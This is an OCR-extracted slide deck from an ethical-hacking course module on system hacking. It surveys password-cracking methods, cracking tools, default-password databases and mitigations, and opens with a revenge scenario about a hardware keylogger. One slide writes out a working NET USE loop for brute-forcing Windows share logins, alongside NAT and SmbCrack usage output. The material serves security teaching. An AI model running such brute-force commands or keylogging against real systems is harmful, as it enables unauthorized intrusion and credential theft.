

# Ethical Hacking and Countermeasures

Version 6



Module VII

System Hacking



Bradley's boss was always rude towards him and passed sarcastic comments on him. Bradley was waiting for a chance to teach him a lesson.

One fine day he went casually to a security seminar with his friend who was a security advisor with a reputed firm. During the discourses he came through the keyloggers and their implications on organizational security. He was excited; he got the idea to take revenge on his boss.

One day when his boss was out for a luncheon meeting and had forgotten to lock his cabin, Bradley implanted a hardware keylogger in to his keyboard.

What kind of information Bradley could lay his hands on?

How can he harm his boss?



# Security News

#### The Mushrooming Menace of Keyloggers



By Andrew K. Burger <u>TechNewsWorld</u> Part of the ECT News Network 04/18/07 4:00 AM PT

Reprints
e sold on the open

"Most modern keyloggers are considered to be legitimate software or hardware and are sold on the open market. However, there is an ethical boundary between justified monitoring and monitoring for the purpose of stealing confidential user information -- a boundary marked by a very fine line," said Nikolay Grebennikov, deputy director of Kaspersky Lab's R&D department.

There may be few things as disturbing to Internet users as the thought of someone spying on them and capturing their every keystroke. Unfortunately, this has been happening more frequently as the use of keyloggers, phishing and spoofing grows.

In 2006, Keylogging was the fastest-growing type of malware 📁 in what Kaspersky Lab calls the "TrojWare" category -- and that trend is expected to carry on through 2007, according to Senior Technical Consultant Shane Coursen.

Programs classified by Kaspersky Lab as Trojan-PSWs -- the majority of which are intended to steal user account information from online gamers -- increased at a 125 percent rate, Kaspersky Lab research analysts wrote in "Malware Evolution 2006: Executive Summary," a recent report available at Kaspersky's Viruslist.com Web site.

#### **A** Growing Problem

Keylogging has been growing at a rapid clip recently, an unhealthy trend for computer and network users, recounted Jens Hinrichsen, product marketing manager for the Consumer Solutions Business Unit of RSA, the security solutions division of EMC (NYSE: EMC) .

"The APWG (Anti-Phishing Working Group) shows monthly increases in the number of keylogging variants. Additional sources, such as Sophos 4, have also recorded an ongoing increase in keylogging variants," Hinrichsen told the E-Commerce Times.

Source: http://www.ecommercetimes.com/







# Module Objective

### This module will familiarize you with:

- Password cracking
- Password attacks
- Identifying various password cracking tools
- Formulating countermeasures for password cracking
- Escalating privileges
- Executing applications
- Keyloggers and Spywares
- Spywares and keyloggers countermeasures
- Hiding files
- Understanding rootkits
- The use of Steganography
- Covering tracks





EC-Council



All Rights Reserved. Reproduction is Strictly Prohibited



# System Hacking: Part I



Cracking Passwords



Covering tracks

EC-Council



## Password Types

#### Passwords that contain only letters

• HIJKLMNO

#### Passwords that contain only numbers

• 758904

#### Passwords that contain only special characters

\$@\$!()

#### Passwords that contain letters and numbers

• ax1500g

#### Passwords that contain only letters and special characters

m@roon\$

#### Passwords that contain only special characters and numbers

@\$47\$

#### Passwords that contain letters, special characters, and numbers

• Eln@8\$







CHC: Cracking passwords



EC-Council

# Types of Password Attacks



All Rights Reserved. Reproduction is Strictly Prohibited



## Passive Online Attack: Wire Sniffing

Access and record the raw network traffic

Wait until the authentication sequence

Brute force credentials

#### Considerations:

- Relatively hard to perpetrate
- Usually computationally complex
- Tools widely available







CHC: Cracking passwords



## Passive Online Attack: Man-in-the-Middle and Replay Attacks

Somehow get access to the communications channel

Wait until the authentication sequence

Proxy authentication-traffic

No need to brute force

#### Considerations:

- Relatively hard to perpetrate
- Must be trusted by one or both sides
- Some tools are widely available
- Can sometimes be broken by invalidating traffic





CHC: Cracking passwords



# Active Online Attack: Password Guessing

### Try different passwords until one works

#### Succeeds with:

- Bad passwords
- Open authentication points

#### Considerations:

- Takes a long time
- Requires huge amounts of network bandwidth
- Easily detected
- Core problem: bad passwords





## Offline Attacks

Offline attacks are time consuming

LM Hashes are much more vulnerable due to smaller key space and shorter length

Web services are available

Distributed password cracking techniques are available

#### Mitigations:

- Use good passwords
- Remove LM Hashes
- Attacker has password database

Password representations must be cryptographically secure



#### Considerations:

• Moore's law



**CHC:** Cracking passwords



## Offline Attacks (cont'd)

## Dictionary Attack

Try different passwords from a list

Succeeds only with poor passwords

#### Considerations:

- Very fast
- Core problem: bad passwords



## Hybrid Attack

Start with the dictionary

### Insert entropy:

- Append a symbol
- Append a number

#### Considerations:

- Relatively fast
- Succeeds when entropy is poorly used

EC-Council

CHC: Cracking passwords



## Offline Attack: Brute-force Attack

### Try all possible passwords:

• More commonly, try a subset thereof

Usually implemented with progressive complexity

Typically, LM "hash" is attacked first

#### Considerations:

- Very slow
- All passwords will eventually be found
- Attack against NT hash is much harder than LM hash







CHC: Cracking passwords



## Offline Attack: Pre-Computed Hashes

Generate all possible hashes

Compare with the database values

Storing hashes requires huge storage:

- LM "Hashes": 310 Terabytes
- NT Hashes < 15 chars: 5,652,897,009 exabytes

Solution: Use a time-space tradeoff





# Syllable Attack/ Rule-based Attack/ Hybrid Attack

#### Syllable Attack:

- Syllable attack is the combination of Brute force attack and Dictionary attack
- This technique may be used when the password is anon-existing word and the attacker tries some techniques to crack it

#### Rule-based Attack:

- Rule-based attack can be used whenthe cracker gets some information about the password he/she wants to crack
- For example, if the cracker knows that the password consists of the words and two or three digits then he/she just tries some program to generate suitable passwords

#### Hybrid Attack:

- A hybrid attack is built on the dictionary attackmethod
- Some numerals and symbols are added to the dictionary words



CHC: Cracking passwords



## Distributed Network Attack

Distributed Network Attack, (DNA) is a new technique to recover password protected files

It uses the machines across the network to decrypt passwords

The DNA Server is installed in a central location where machines running DNA Client can access it over the network

#### **DNA Server Features:**

- Adds user dictionaries
- Optimizes password attacks for specific languages
- Customizes user dictionaries
- Stealth client installation functionality
- Automatically updates the client while updating the DNA Server
- Controls what clients work on certain jobs





# Distributed Network Attack (cont'd)

The DNA Manager is installed in a central location where machines running DNA Client can access it over the network

DNA Manager coordinates the attack and allocates small portions of the key search to machines that are distributed over the network



DNA Client will run in the background consuming only unused processor time



The program combines the processing capabilities of all the clients connected to network and uses it to perform key search on Office 97 and 2000 to decrypt them



CHC: Cracking passwords



## Distributed Network Attack (cont'd)

### Time estimated



## Microsoft Word/Excel (One machine would require 56 days maximum)

| DNA Configuration    | Maximum<br>Time      | Average    |
|----------------------|----------------------|------------|
| 5 Client Network     | 11 days              | 5 ½ days   |
| 10 Client Network    | 5 ½ days             | 2 ¾ days   |
| 25 Client Network    | 2 ½ days             | 1 ¼ days   |
| 50 Client Network    | 1 ¼ days             | ½ days     |
| 100 Client Network   | 12 hours             | 6 hours    |
| 1,000 Client Network | 1 hour 12<br>minutes | 36 minutes |

## Adobe Acrobat PDF (One machine would require 40 days maximum)

| DNA Configuration    | Maximum<br>Time | Average    |
|----------------------|-----------------|------------|
| 5 Client Network     | 8 days          | 4 days     |
| 10 Client Network    | 4 days          | 2 days     |
| 25 Client Network    | 1 ½ days        | 20 hours   |
| 50 Client Network    | 20 hours        | 10 hours   |
| 100 Client Network   | 10 hours        | 5 hours    |
| 1,000 Client Network | 1 hour          | 30 minutes |

Note: These calculations are based on 500 MHz, Intel® machines.

EC-Council

**CHC:** Cracking passwords



## Rainbow Attack

In rule-based attack, password hash table is generated in advance (only once) and during the recovery process, cracker simply looks up the hash in these pre-computed tables





A rainbow table is a lookup table specially used in recovering the plaintext password from a ciphertext



This attack reduces the auditing time for complex passwords





CHC: Cracking passwords

## Non-Technical Attacks

### Shoulder surfing

- Watching someone type his/her password
- Common and successful
- Mouthing password while typing

## Keyboard sniffing

- Hardware is cheap and hard to detect
- Software is cheap and hard to detect
- Both can be controlled remotely

### Social engineering

Discussed in module 11









## http://www.defaultpassword.com/



EC-Council

CHC: Cracking passwords



## http://www.cirt.net/cgi-bin/passwd.pl



EC-Council

CHC: Cracking passwords



## http://www.virus.org/index.php?

The Virus.Org default password database was created to provide a resource for verified default login/password pairs for common networked devices



This database contains default logins and passwords when the hardware or software is first installed

This database contains default passwords for equipment and software from many vendors including 3Com, Cisco, Nortel, IBM, HP, Compaq, Digital, D-Link, Linksys, Oracle, and Microsoft





CHC: Cracking passwords

# PDF Password Cracker

PDF Password Cracker is the program that cracks the security on PDF documents



#### Features:

- Supports drags and drops PDF files
- Does not need Adobe Acrobat software
- Supports Windows 98, ME, NT, 2000, XP, and 2003 Systems



# Abcom PDF Password Cracker

Abcom PDF Password Cracker is the program that cracks the security on PDF documents

#### Features:

- Decrypts PDF files protected with the owner passwords
- Instantly removes restrictions on copying, printing, and other actions with the file
- Supports drag and drop PDF files
- Does not need Adobe Acrobat software
- Supports Windows 98/ME/NT/2000/XP/2003 systems
- Supports PDF1.6 (Acrobat 7.x) files, including 40bit RC4 decryption, and 128-bit RC4





# Password Mitigation

## Use the following in place of passwords:

#### Smart cards

- Two-factor authentication
- Difficult to thwart
- High cost of initial deployment

#### Biometric

- Two- or three-factor authentication
- Usually defeated with non-technical attacks
- Very expensive
- Prone to failures







CHC: Cracking passwords



## Permanent Account Lockout – Employee Privilege Abuse

| Termination Notice          |                                                                                                    |                                                                                                    |  |
|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Employee Name:              | Employee ID:                                                                                                    |                                                                                                    |  |
| Employee Address:           | Employee SSN:                                                                                                    |                                                                                                    |  |
| Manager Name:               | Manager ID:                                                                                                    |                                                                                                    |  |
| Department:                 |                                                                                                    |                                                                                                    |  |
| Termination Effective Date: |                                                                                                    |                                                                                                    |  |
| Benefits Continuation:      | ☐ Yes Severance Package:<br>☐ No                                                                                                    | □ Yes<br>□ No                                                                                                    |  |
| Termination Reason:         | <ul> <li>Opening unsolicited e-mail</li> <li>Sending spam</li> <li>Emanating Viruses</li> <li>Port scanning</li> <li>Attempted unauthorized access</li> <li>Surfing porn</li> <li>Installing shareware</li> <li>Possession of hacking tools</li> </ul> | <ul> <li>Refusal to abide by security policy</li> <li>Sending unsolicited e-mail</li> <li>Allowing kids to use company computer to do homework</li> <li>Disabling virus scanner</li> <li>Running P2P file sharing</li> <li>Unauthorized file/web serving</li> <li>Annoying the Sysadmin</li> </ul> |  |

EC-Council

CHC: Cracking passwords



# Administrator Password Guessing

Assuming that NetBIOS TCP139 port is open, the most effective method of breaking into 2000/2003 is password guessing

Attempting to connect to an enumerated share (ipc\$ or c\$) and trying user name/password





Default admin\$, c\$, %systemdrive% shares are good starting points



CHC: Cracking passwords



# Manual Password Cracking Algorithm

1. Find a valid user

2. Create a list of possible passwords

3. Rank the passwords from high probability to low

4. Key in each password

5. If the system allows in – Success, or else try again



Manual Attacker

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

System

CHC: Cracking passwords



## Automatic Password Cracking Algorithm



EC-Council

CHC: Cracking passwords



# Performing Automated Password Guessing

Performing automated password guessing is easy—simple loop using the NT/2000 shell for command based on the standard NET USE syntax

- 1. Create a simple user name and password file
- 2.Pipe this file into FOR command:
  - C:\> FOR /F "token=1, 2\*" %i in (credentials.txt) do net use \\target\IPC\\$ %i /u: %j

```
username password
password administrator
xycdf john
babe_me rebecca
freak_you Rumsfield
...
```



CHC: Cracking passwords



## Tool: NAT

The NetBIOS Auditing Tool (NAT) is designed to explore the NetBIOS filesharing services offered by the target system

• It implements a stepwise approach to gather information and attempt to obtain the file system-level access as though it were a legitimate local client

If a NETBIOS session can be established at all via TCP port 139, the target is declared "vulnerable"

Once the session is fully set up, transactions are performed to collect more information about the server, including any file system "shares" it offers



CHC: Cracking passwords



## NAT: Screenshot

```
📉 C:\WINNT\system32\cmd.exe - nat -u userlist.txt -p passlist.txt 10.0.0.6
[*]--- Obtaining list of remote NetBIOS names
[*]--- Remote systems name tables:
     SYSTEM1YOGI
     SOURCE HOMING
     SOURCE HOMING
     SOURCE HOMING
     INet~Services
     Got 1
Got 2
 _MSBROWSE__Got 2
     IS~SYSTEM1YOGI
[*]--- Attempting to connect with name: *
[*]--- Unable to connect
[*]--- Attempting to connect with name: SYSTEM1YOGI
[*]--- CONNECTED with name: SYSTEM1YOGI
[*]--- Attempting to connect with protocol: MICROSOFT NETWORKS 1.03
    --- Server time is Thu Apr 28 05:36:42 2005
[*]--- Timezone is UTC-7.0
[*]--- Remote server wants us to encrypt, telling it not to
```

EC-Council

CHC: Cracking passwords



## Smbbf (SMB Passive Brute Force Tool)

The SMB Auditing Tool is a password auditing tool for the Windows and the SMB platforms

It makes it possible to exploit the timeout architecture bug in Windows 2000/XP, making it extremely fast when guessing passwords on these platforms

When running a large password file against Windows 2000/XP, it shows statistics up to 1,200 logins/sec

This means that you could run a commonly used English dictionary with 53,000 words against a server in under a minute





CHC: Cracking passwords





### SmbCrack Tool: Screenshot

```
_ | D | X
C:\WINDOWS\system32\cmd.exe
[usage
           smbcrack2 <option> [option]
<option :>
           -i IP address of server to crack
           -p Path to file containing passwords
-s Path to file containing Password scheme
           -u Path to file containing users(can replace by option '-d')
           -R Path to file containing Crack Session Resume Info
[option :]
           -w Workgroup/Domain
           -b Beep When Found one password
           -t Timeout for connect (default 300ms)
           -1 Path to log file (default log as 'ip'.txt)
           -v Dump Smb User On Verbose Mode
           -d Dump Smb User Instead of User File
           -c Count Number For Dump Smb User (Default 200)
           -k Auto Skip Some unavailable User (Nice Use with '-d' Option)
           -N NTLM Authenication (default pure SMB Authenication)
           -V Be verbose When Do Smb Password Crack (default off)
